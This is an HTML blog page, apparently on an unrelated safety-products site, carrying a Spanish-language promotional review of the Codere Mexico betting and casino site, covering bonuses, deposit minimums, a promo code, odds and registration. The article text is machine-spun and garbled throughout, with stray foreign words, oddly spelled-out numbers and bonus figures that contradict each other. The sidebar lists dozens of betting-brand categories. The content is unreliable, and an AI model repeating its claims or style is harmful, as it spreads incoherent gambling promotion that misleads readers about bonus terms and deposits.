			<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 179px;" />		</a>
								<a href="https://ras-safety.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 179px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
		</div>
	</div>
</div>
</div>
				</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
						<header class="entry-header">
															<h3 class="entry-title">Blog</h3>
														<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://ras-safety.com/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://ras-safety.com/index.php/category/uncategorized/">Uncategorized</a></span> &raquo; </div><!-- .breadcrumbs -->						</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-12572" class="post-single-page post-12572 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner">
									<div class="meta-post-categories"><a href="https://ras-safety.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			
							<h1 class="entry-title">Codere Mx Reseña Actual De La Casa 202</h1>
			
							<div class="entry-meta woodmart-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2023-09-28T04:21:30+00:00">September 28, 2023</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src='https://secure.gravatar.com/avatar/4dbca7766619f2d300160e7af87caa72fc0bd22db17f2f6d0d71cc13359a693b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dbca7766619f2d300160e7af87caa72fc0bd22db17f2f6d0d71cc13359a693b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>														<a href="https://ras-safety.com/index.php/author/ras-safety/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">rassafety</span>
								</span>
							</a>
						</li>
																																																														</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
								
												<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					20				</span>
				<span class="post-date-month">
					Aug				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content woodmart-entry-content">
					<p>Codere Mx Reseña Actual De La Casa 2023</p>
<h1>Las Mejores Predicciones Sumado A Apuestas E-sports</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">¿cómo Disponibilizar Una Apuesta, Cómo Jugar? </a></li>
<li><a href="#toc-1">Bono De Bienvenida Deportes: Hasta $5 1000 Mxn + $250 Mxn Adicionales </a></li>
<li><a href="#toc-2">🔒 ¿es Seguro Codere Mx? </a></li>
<li><a href="#toc-3">Segundo Depósito: </a></li>
<li><a href="#toc-4">Bingo Online: Mas Recomendables Casinos Y Bonos Para Jugar Sobre México En 2023</a></li>
<li><a href="#toc-5">¡apuesta En Partidos De La Nfl Sumado A Obtén Hasta $5, 000 Mxn Disadvantage Este Bono Codere! </a></li>
<li><a href="#toc-6">¿cómo Funcionan Los Momios? </a></li>
<li><a href="#toc-7">Deposita $200 Mxn Y Obtén 20 Giros Con Los Jueves Locos Del On Line Casino Codere</a></li>
<li><a href="#toc-8">¿cómo Funcionan Las Apuestas Deportivas? </a></li>
<li><a href="#toc-9">Bono De Bienvenida De Casino Durante Codere México</a></li>
<li><a href="#toc-10">¿cómo Registrarse En Codere? </a></li>
<li><a href="#toc-11">Bono De Bienvenida Para Codere Casino: 100% Hasta $2 500 Mxn</a></li>
<li><a href="#toc-12">Codere Bono De Bienvenida: 100% Hasta $2 000 Mxn</a></li>
<li><a href="#toc-13">¿cómo Utilizar Estadísticas Al Dar? </a></li>
<li><a href="#toc-14">Ventajas Y Desventajas De Elegir The Codere</a></li>
<li><a href="#toc-15">¿existe Cualquier Promoción En Llano Para Los Jugadores Que Vuelvan &#8216;s Sitio Web Para Codere? </a></li>
<li><a href="#toc-16">Tipos De Juegos</a></li>
<li><a href="#toc-17">Obtén Hasta 5 Premios Sorpresa Con Los Martes Sobre Misterio Del On Line Casino Codere</a></li>
<li><a href="#toc-18">Correo Electrónico</a></li>
<li><a href="#toc-19">Pronóstico Guadalupe Vs Guatemala; El Líder Del Grupo Deb En Juego</a></li>
<li><a href="#toc-20">Deposita Un Mínimo De One Hundred Dollar Mxn, Apuesta Y Llévate Hasta $5, 000 Mxn More Con Cupón Codere</a></li>
<li><a href="#toc-21">Apuestas En Soy De Codere México</a></li>
<li><a href="#toc-22">¿qué He De Hacer Para Realizar Apuestas Online En Codere? </a></li>
<li><a href="#toc-23">¿cómo Ganar Apuestas Deportivas? </a></li>
<li><a href="#toc-24">Preguntas Frecuentes Sobre Codere México</a></li>
<li><a href="#toc-26">Tragamonedas Más Populares En El Casino</a></li>
<li><a href="#toc-27">Bono De Codere Apuestas</a></li>
<li><a href="#toc-28">Juegos Disponibles En El Casino Codere</a></li>
<li><a href="#toc-30">¿cómo Llevar Adelante Apuestas Deportivas De Forma Responsable? </a></li>
</ul>
</div>
<p>Como en los anteriores bonos necesitas executar un depósito mínimo de $200 MXN y haber completado el primer con segundo bono afin de poder activar essa tercera bonificación.  Puedes recibir una bonificación del 50% hasta $1, 000 MXN con tu segundo depósito.  Al ídem que en este primer bono, un depósito mínimo afin de activar este pase es de $200 MXN.  Recuerda la cual debes haber completado los requisitos para apuesta del special primer bono para poder recibir esta segunda bonificación. [newline]Puedes recibir una bonificación del 100% hasta $2, 000 MXN con tu 1er depósito, para lo cual solamente tienes o qual seleccionar la promoción y realizar un depósito mínimo sobre $200 MXN.</p>
<ul>
<li>Los jugadores deberían considerar el uso del Bonos de Bienvenida de Codere, puesto que es una forma fácil de iniciarse en este casino. </li>
<li>También es posible o qual debas realizar alguna apuesta en algunas 24h previas ing evento seleccionado. </li>
<li>Al igual que en este apartado de apuestas deportivas, Codere anordna renovado su bono de bienvenida afin de los jugadores sobre Casino, aumentado los angeles bonificación total inclusive un máximo para $5, 000 MXN dividido en los tres primeros depósitos. </li>
<li>“Estamos muy ilusionados con la celebración por segundo año consecutivo de una ‘Copa Codere Internacional’, nuestro evento divo, que pone durante valor nuestra postura por el deporte y el sobresaliente entretenimiento. </li>
<li>En basic, resultan muy emocionantes y requieren concentración, manejan buenos montos de premiación y tienen numerosos seguidores, inclusive de nivel profesional. </li>
</ul>
<p>La empresa ha abierto oficinas de venta en varios países importantes y anordna proporcionado una experiencia de juego feliz y sana a varios millones de usuarios.  Además de las apuestas deportivas, en Codere. mx se se puede encontrar un casino con cientos sobre máquinas tragamonedas de diversas categorías, juegos clásicos y algun casino en festón con crupieres reales que se encargan de dirigir todo el juego.  El juego es entretenimiento, juega con moderación y responsablemente.  Todo el contenido durante esta página net está dirigida a new personas mayores de 18 años.</p>
<h2 id="toc-0">¿cómo Colocar Una Apuesta, Cómo Jugar? </h2>
<p>No es imprecindible ningún código para bonificación para demandar este bono.  Aquí también puede observar su talón para apuesta personal, la misma que en la sección normal de la página internet de la terme conseillé.  Gracias an lo cual, podrá ver rápidamente qué opciones con mercados se damien seleccionado ya.  De este modo, podra convertir rápidamente mi apuesta simple en apuestas múltiples, calculando eficazmente sus ganancias potenciales.</p>
<ul>
<li>Además, recuerda su nan abanico de opciones para divertirte the cualquier hora sumado a también, para executar tus mejores pronósticos deportivos en este mejor sitio para apuestas en línea del país. </li>
<li>Las herramientas ofrecidas en Codere para sus jugadores incluyen límites de depósitos, sistemas de autoexclusión y algunos sitios web que ofrecen más información ing respecto. </li>
<li>El menú para Codere Sportsbook realiza que sea bastante fácil ver los resultados de los eventos deportivos recientes y las estadísticas actualizadas de aquellas juegos, incluyendo los eventos deportivos que aún están en llano. </li>
<li>Puedes recibir una bonificación del 50% inclusive $1, 000 MXN con tu conforme depósito. </li>
<li>La listagem completa de ofertas se puede encontrar visitando la sección de promociones delete sitio web de la casa de apuestas. </li>
<li>Para entonces, el juego se llevaba a cabo muy singular a como es los angeles actualidad con la llegada de una era online y virtual. </li>
</ul>
<p>Crea mi cuenta de usuario en Codere sumado a recuerda optar por los Bonos para Bienvenida.  Sus socios estratégicos lo han blindado con robustas Bases de datos y sistemas de trasmisión de datos protegidos por algoritmos de encriptación, gracias a los cuales tus datos financieros y personales están protegidos.  En aquel sentido, Codere se distingue, gracias &#8216;s amigable y eficaz diseño de réussi à página oficial.  Puedes obtener los Bonos de Bienvenida sobre Codere México para Apuestas Deportivas sumado a Codere Mx pra Casino, solo tienes que seguir estos simples pasos.</p>
<h3 id="toc-1">Bono De Bienvenida Deportes: Hasta $5 000 Mxn + 500 Usd Mxn Adicionales </h3>
<p>También puedes optar causado por la de JUEVES DE LOCOS, en la o qual, gracias a los depósitos que realices los jueves, tendrías que obtener hasta something like 20 giros gratis, scam solo depositar algun mínimo de one hundred dollar usando el código «GIROSGRATIS».  Una apuesta simple, a vueltas llamada apuesta única, es la forma más sencilla sobre apostar en algun evento deportivo.  Todo lo que tienes o qual hacer es la única selección durante un partido um competición en certain.</p>
<ul>
<li>Por estos motivos, un sitio oficial sobre Codere no solo es para su disfrute, también, agradecido a su diseño, puedes jugar y apostar con muy poco esfuerzo y tranquilidad, sintiéndote cómodo y seguro. </li>
<li>Esto, sumado a su patrocinio al Genuine Madrid, la convierten en una muy buena página de apuestas para amantes de Fútbol, como sony ericsson ve reflejado durante su oferta de apuestas deportivas. </li>
<li>Las tradicionales tragamonedas, que además suelen tener giros libres, gracias a todas las promociones del online casino, manejan una nan variedad y son muy sencillas de usar. </li>
<li>Es una manera muy sencilla y cómoda para los usuarios que probablemente no puedan disfrutar del encuentro, y Codere les ofrece la información necesaria así que usted no se pierdan de los detalles. </li>
<li>Pero también incluyen teléfono, talk en directo, redes sociales y beneficio de ayuda. </li>
</ul>
<p>Para explorar toda la gama de apuestas disponibles, se puede ampliar la interfaz haciendo clic sobre ela flecha azul.  Estos aparecerán en una parte derecha sobre la pantalla, confederación al evento en cuestión.  Los números azules junto a las flechas muestran el número sobre mercados disponibles para el partido.  Todo lo que tiene que hacer es multiplicar el importe entre ma apuesta por algunas cuotas asignadas a los juegos deportivos concretos.  El esfuerzo dará al jugador un pago total compuesto por la apuesta inicial y la cantidad ganada.  Las herramientas ofrecidas en Codere afin de sus jugadores incluyen límites de depósitos, sistemas de autoexclusión y algunos sitios web que ofrecen más información ing respecto.</p>
<h3 id="toc-2">🔒 ¿es Seguro Codere Mx? </h3>
<p>Como puedes ver, Codere es una organizacion muy equilibrada la cual no se queda atrás de algunas principales casas de mercado.  Para tener las ganancias delete bono Codere, deberás jugar 30 vueltas el monto depositado.  Las dos herramientas favoritas de aquellas fanáticos de las mas recomendables apuestas en festón en México, las encuentras en Codere MX.  Es enseñar, si eres un apostador analítico y estratégico, podrás sacarle el jugo a good estas opciones para encontrar apuestas sobre valor.</p>
<ul>
<li>Hay variedad de viviendas de apuestas sobre donde puedes llegar las mejores predicciones de e-sport durante México. </li>
<li>Te invitamos the revisar cada una de las opciones y conozcas los montos mínimos que deberás generar tus depósitos, datos necesarios e información bancaria que debes prestar, dependiendo el método que decidas elegir. </li>
<li>Todo el contenido sobre esta página web está dirigida a new personas mayores sobre 18 años. </li>
</ul>
<p>La celebración sobre este evento impulsa la estrategia para Codere de convertirse en la primera marca de distraccion online en el mercado hispanohablante.  Realizando un ingreso con el que optas an un pase <a href="https://codere-mx.com/">https://www.codere-mx.com/</a> equivalente al dos del valor para lo que offers depositado.  Además, mis equipos mexicanos damien firmado un contrato de patrocinio con Codere.</p>
<h2 id="toc-3">Segundo Depósito: </h2>
<p>El negocio ze desarrolla principalmente a través de AMH, de la o qual la compañía tiene un 84, 8%; y de Codere México, participada &#8216;s 100%.  Entre todas las filiales de cada una, Codere. mx ostenta 135 permisos para operar salas de juego durante físico y locales en donde es posible gestionar recargas y retiros, con vencimientos comprendidos entre los años 2027 sumado a 2048.  También ze puede consultar información general de Codere a través de las redes sociales Facebook, Instragram sumado a Twitter.  A tener de  la falta de métodos para retiro, debemos tener en cuenta que Codere ense?a la información relativo a los retiros de forma muito ordenada.  La sección de retiros muestra en la part superior derecha, durante nuestra interfaz de usuario.</p>
<p>Es de suma importancia observar y analizar algunas predicciones  al instante de apostar.  Sin embargo, es provvidenziale escoger la incapere de apuestas más confiable.</p>
<h3 id="toc-4">Bingo Online: Mas Famosas Casinos Y Bonos Para Jugar En México En 2023</h3>
<p>Codere también lleva an acabamiento promociones regulares diseñadas para motivar a los jugadores the volver an la cual casa de apuestas en vivo y hacer apuestas sobre su recurso.  Entre ellas se incluyen varias bonificaciones, mayores probabilidades y varias otras características.  En la parte inferior de la pantalla, tendrías que ver mucha información detallada sobre algunas distintas secciones.  Allí podrá conocer más relacionada la lista de juegos, el ajuar de asistencia con otras características del sitio.  También podra encontrar una reseña del casino Codere en el sitio web.  Con el tiempo, Codere abrió su primer online casino en México y se expandió an América Latina y Europa.</p>
<ul>
<li>Todos desarrollados por los más reconocidos proveedores de mercado, destacando durante su gran calidad y porque son frecuentemente actualizados. </li>
<li>La segunda edición para la ‘Copa Codere Internacional’ arrancará réussi à primer torneo este próximo 23 sobre julio en México, donde ya está todo listo pra recibir a mis equipos participantes, o qual lucirán dorsal sobre Codere. </li>
<li>La carta de ofrecimientos de Codere. mx es muy extensa, esta tiene una amplia variedade de deportes que cubre eventos nacionales e internacionales con excelentes momios que generan un ampliamento significativo de la inversión realizada. </li>
</ul>
<p>Ahí tendrás que introducir este nombre del titular de la cuenta bancaria (por parámetros de seguridad de Codere, debe se tornar el mismo nombrar de la cuenta de donde se emite la ordenamiento de pago).  Introduce la CLABE (si no conoces cuál es este numero para esto, deberás comunicarte que tiene tu entidad bancaria para que lo indiquen la información, que consta sobre 18 dígitos, ​Nº banca, Nº agora, Nº de cuenta, dígito de verificación).  Con la adición de estas 3 bonificaciones, Codere Mexico ofrece un overall de $5, 500 MXN en Fondos Disponibles para nuevos jugadores de apuestas, con los la cual podrás aumentar algunas posibilidades de obtener una ganancia que tiene tus apuestas.  Por estos motivos, un sitio oficial sobre Codere no solo es para su disfrute, también, mil gracias a su diseño, puedes jugar sumado a apostar con facilidad y tranquilidad, sintiéndote cómodo y tranquilo.</p>
<h2 id="toc-5">¡apuesta En Partidos Entre Ma Nfl Con Obtén Hasta $5, 000 Mxn Disadvantage Este Bono Codere! </h2>
<p>Allí podrá encontrar fácilmente apuestas deportivas, juegos sobre casino u otros tipos de entretenimiento de juego.  Es una manera bastante sencilla y cómoda para los usuarios que probablemente no puedan disfrutar delete encuentro, y Codere les ofrece los angeles información necesaria para que no se pierdan de los detalles.</p>
<ul>
<li>También puede seguir el rendimiento de su equipo predileto en tiempo real, realizando apuestas basadas en los datos más actualizados. </li>
<li>El Codere On line casino también ofrece algún lana extra afin de los fanáticos del casino online. </li>
<li>Una vez ze cumplan las condiciones de esta promoción, el bono de bienvenida en Codere será transferido instantáneamente en nuestra obligación. </li>
<li>Utiliza cualquiera de mis medios de gusto disponibles para fazer un depósito para al menos $200 MXN para o qual puedes ser elegible para activar este bono de bienvenida. </li>
</ul>
<p>Accede a la página Web de una casa de apuestas desde cualquier dispositivo y da clic en Regístrate.  Sus licencias por SEGOB, sumadas a sus locales en un país y el auspicio al Monterrey, sin duda ryan acercado an esta casa de apuestas a los fanáticos del deporte campeón.  En los partidos de Fútbol podrás encontrar más para 60 mercados disponibles.  Ahora, veamos cuáles mercados están en vente libre en este web de apuestas.  En el caso de iOS, debes lograr un 9. 0 o superior y, además, 180 MEGABYTES de almacenamiento libres.</p>
<h3 id="toc-6">¿cómo Funcionan Mis Momios? </h3>
<p>Sin embargo, cualquier compromiso en este orientacion sólo se valida a partir de momento en o qual se obtiene experiencia entre ma falta o incumplimiento de alguna justicia.  Una vez notificada la falta o el incumplimiento se garantiza la eliminación o corrección del contenido.  Este simply no es la única oferta que genera la casa, puesto que la sección de promociones se actualiza constantemente, renovando sus bonos los cuales tienen un epoca de vigencia agradable.  Puedes conocer más sobre esta sumado a más información en la sección “Ayuda” en la parte inferior del sitio web.</p>
<ul>
<li>Sus licencias por SEGOB, sumadas a tus locales en este país y este auspicio al Monterrey, sin duda damien acercado an essa casa de apuestas a los fanáticos del deporte campeón. </li>
<li>A través de tu navegador móvil, ingresa con el usuario editado a tu forma de Codere México. </li>
<li>A continuación, elija el método de pago más conveniente de la lista que ze abre y continue las instrucciones durante pantalla para realizar el pago. </li>
<li>Aquí encontrarás toda los angeles información necesaria, oceans principiante o experto, sobre temas de deportes, hípica, loterías, bingo, casino, holdem poker y asi juegos. </li>
</ul>
<p>La Copa Codere México 2023 se disputará por segunda ocasión durante el &#8216;Gigante sobre Acero&#8217;, casa sobre Rayados de los angeles Liga MX.  El torneo reunirá the  más de five hundred jugadores y los ganadores podrán conocer el nuevo Estadio Santiago Bernabéu.</p>
<h2 id="toc-7">Deposita $200 Mxn Sumado A Obtén 20 Giros Con Los Jueves Locos Del Casino Codere</h2>
<p>Para lo cual, se cuenta que incluye una baraja sobre 52 cartas con cada una carga con su respectivo monto.  Las del a couple of al 10 valen su mismo número, las cartas M, Q, K valen 10; el As, por su part, puede valer del 1 al 10, dependiendo del juego que se tenga.  Algo que em gustaría ver a new futuro es la mayor variedad sobre mercados, puesto o qual los más exigentes podrían quedarse algo cortos con lo ofrecido por Codere México.  Pero cuando buscas una opción que suela prometer lo mejor afin de todas las situaciones, nuestra elegida es Bet365.  Si anhelas saber cómo se compara Codere con otras páginas delete mercado, aquí lo lo contamos.</p>
<p>Además, safari con una sistema para cifrado SSL,   certificado por una empresa DigiSert SHA2 Secure Server D. A., demostrando la cual los datos suministrados en este online casino están completamente a new salvo.  Guarda la dirección de Codere México en su navegador, como uno de tus sitios favoritos.  A través de tu navegador móvil, ingresa disadvantage el usuario creado a tu silueta de Codere México.</p>
<h3 id="toc-8">¿cómo Funcionan Las Apuestas Deportivas? </h3>
<p>Pero trouble dudas, como más destaca de Codere. mx son la gran cantidad de bonos y promociones que renuevan sumado a ofertan mes the mes, lo que intensidad a la incapere de apuestas an estar en los angeles cúspide de todas las bookies mexicanas, soy entonces la predilecta de muchos.  Han lanzado ya su plataforma exclusiva afin de jugadores mexicanos, scam moneda local, promociones únicas y la sección de juegos grande y diversa.  Te invitamos a revisar cada mi de las selecciones y conozcas los montos mínimos o qual deberás generar sus depósitos, datos necesarios e información bancaria que debes suministrar, dependiendo el método que decidas elegir.</p>
<ul>
<li>A continuación, se abrirá un mapa que tiene la ubicación sobre todas las casas de apuestas Codere del país. </li>
<li>La marca de casino Codere es propiedad para Codere Online, o qual es un manipulador de juego tasar que opera bajo la jurisdicción sobre México y tiene todas las licencias y permisos necesarios. </li>
<li>La lista completa de deportes disponibles para los angeles experiencia de distraccion se puede observar a continuación. </li>
<li>En el globo entero, el fútbol se ha convertido en el sport más famoso y que más contine seguidores. </li>
</ul>
<p>Así te familiarizas con la organizacion, conoces las características básicas de cada juego y zero tienes la exigencia de apostar con dinero real.  Desde la Sección para Deportes en Vivo de Codere México, puedes apoyar y seguir en directo los partidos sobre tus equipos favoritos.  Fútbol, tenis, béisbol, baloncesto, entre algunos, al alcance sobre tu mano, afin de apostar en palpitante, con atractivas cuotas para maximizar tus beneficios.  Considerando que más de el 80% de los jugadores son hombres, algunas apuestas e-sport han incrementado su reputación.  Esto se debe a new su desempeño en el desarrollo de videojuegos divertidos para competir dentre varios jugadores delete mundo entero.</p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="woodmart-single-footer">						<div class="single-post-social">
							
			<div class="woodmart-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2022/08/20/codere-mx-resena-actual-de-la-casa-202-3/" target="_blank" class="woodmart-tooltip woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

								</div>
					</div>

							<div class="single-post-navigation">
				 					<div class="blog-posts-nav-btn prev-btn">
													<div class="posts-nav-inner">
								<a href="https://ras-safety.com/index.php/2022/08/20/codere-mx-resena-actual-de-la-casa-202-4/">
									<span class="btn-label">Newer</span>
									<span class="post-title">Codere Mx Reseña Actual De La Casa 202</span>
								</a>
							</div>
											</div>

											<div class="back-to-archive">
							<a href="https://ras-safety.com/index.php/2022/08/20/codere-mx-resena-actual-de-la-casa-202-3/"><span class="woodmart-tooltip">Back to list</span></a>
						</div>
					
					<div class="blog-posts-nav-btn next-btn">
													<div class="posts-nav-inner">
								<a href="https://ras-safety.com/index.php/2022/08/20/codere-mx-resena-actual-de-la-casa-202-2/">
									<span class="btn-label">Older</span>
									   <span class="post-title">Codere Mx Reseña Actual De La Casa 202</span>
								</a>
							</div>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1" role="complementary">
	<div class="widget-heading">
		<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
	</div>
	<div class="sidebar-inner woodmart-sidebar-scroll">
		<div class="widget-area woodmart-sidebar-content">
						<div id="categories-6" class="woodmart-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-305"><a href="https://ras-safety.com/index.php/category/mostbet-online-sports-gambling-up-to-100-pleasant-bonus-232/">&quot;mostbet Online Sports Gambling Up To 100 Pleasant Bonus &#8211; 556</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://ras-safety.com/index.php/category/1-win-bet-861/">1 Win Bet 861</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://ras-safety.com/index.php/category/1-win-bet-947/">1 Win Bet 947</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://ras-safety.com/index.php/category/1-win-colombia-391/">1 Win Colombia 391</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://ras-safety.com/index.php/category/10-jili-slot-278/">10 Jili Slot 278</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://ras-safety.com/index.php/category/10-jili-slot-546/">10 Jili Slot 546</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://ras-safety.com/index.php/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://ras-safety.com/index.php/category/1win-apk-137/">1win Apk 137</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://ras-safety.com/index.php/category/1win-aviator-635/">1win Aviator 635</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://ras-safety.com/index.php/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://ras-safety.com/index.php/category/1win-bet-372/">1win Bet 372</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://ras-safety.com/index.php/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://ras-safety.com/index.php/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://ras-safety.com/index.php/category/1win-casino-chile-992/">1win Casino Chile 992</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://ras-safety.com/index.php/category/1win-casino-online-793/">1win Casino Online 793</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://ras-safety.com/index.php/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://ras-safety.com/index.php/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://ras-safety.com/index.php/category/1win-giris-541/">1win Giris 541</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://ras-safety.com/index.php/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://ras-safety.com/index.php/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://ras-safety.com/index.php/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://ras-safety.com/index.php/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://ras-safety.com/index.php/category/1win-yukle-960/">1win Yukle 960</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://ras-safety.com/index.php/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://ras-safety.com/index.php/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ras-safety.com/index.php/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://ras-safety.com/index.php/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://ras-safety.com/index.php/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://ras-safety.com/index.php/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://ras-safety.com/index.php/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://ras-safety.com/index.php/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://ras-safety.com/index.php/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ras-safety.com/index.php/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://ras-safety.com/index.php/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://ras-safety.com/index.php/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://ras-safety.com/index.php/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://ras-safety.com/index.php/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://ras-safety.com/index.php/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://ras-safety.com/index.php/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://ras-safety.com/index.php/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://ras-safety.com/index.php/category/1xbet-login-india-392/">1xbet Login India 392</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://ras-safety.com/index.php/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://ras-safety.com/index.php/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://ras-safety.com/index.php/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://ras-safety.com/index.php/category/20-bet-429/">20 Bet 429</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://ras-safety.com/index.php/category/20-bet-621/">20 Bet 621</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://ras-safety.com/index.php/category/20bet-app-324/">20bet App 324</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://ras-safety.com/index.php/category/20bet-app-607/">20bet App 607</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://ras-safety.com/index.php/category/20bet-app-867/">20bet App 867</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://ras-safety.com/index.php/category/20bet-app-949/">20bet App 949</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://ras-safety.com/index.php/category/20bet-bonus-858/">20bet Bonus 858</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://ras-safety.com/index.php/category/20bet-bonus-bez-depozytu-950/">20bet Bonus Bez Depozytu 950</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://ras-safety.com/index.php/category/20bet-bonus-code-793/">20bet Bonus Code 793</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://ras-safety.com/index.php/category/20bet-bonus-code-852/">20bet Bonus Code 852</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://ras-safety.com/index.php/category/20bet-casino-246/">20bet Casino 246</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-677/">20bet Casino No Deposit Bonus 677</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-998/">20bet Casino No Deposit Bonus 998</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-code-560/">20bet Casino No Deposit Bonus Code 560</a>
</li>
